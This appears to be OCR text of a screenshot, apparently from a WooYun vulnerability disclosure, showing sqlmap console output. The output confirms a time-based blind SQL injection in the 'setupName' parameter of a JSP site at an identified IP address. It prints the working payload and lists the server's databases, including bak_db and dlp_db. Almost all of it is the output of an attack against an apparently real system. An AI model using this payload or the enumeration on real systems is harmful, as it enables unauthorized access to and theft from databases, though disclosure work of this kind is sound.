 管理员: C:\Windows\system32\cmd.exe
end DBMS (e.g. '--dbms=mysql')
[13:30:43] [INFO] testing 'Generic UNION query (55) - 1 to 20 columns'
[13:30:52] [INFO] checking if the injection point on GET parameter 'setupName' is a false positive
GET parameter 'setupName' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 167 HTTP(s) requests:
---
Parameter: setupName (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: setupName=asdasd' AND (SELECT * FROM (SELECT(SLEEP(5)))ZJFF) AND 'BHuj'='BHuj
---
[13:31:35] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[13:31:35] [INFO] fetching database names
[13:31:35] [INFO] fetching number of databases
[13:31:35] [INFO] retrieved:
[13:31:35] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
4
[13:31:57] [INFO] retrieved:
[13:32:18] [INFO] adjusting time delay to 2 seconds due to good response times
information_schema
[13:37:50] [INFO] retrieved: bak_db
[13:39:34] [INFO] retrieved: dlp_db
[13:41:43] [INFO] retrieved: mysql
available databases [4]:
[*] bak_db
[*] dlp_db
[*] information_schema
[*] mysql
[13:43:20] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\119.6.100.1
72'
[*] shutting down at 13:43:20
www.wooyun.org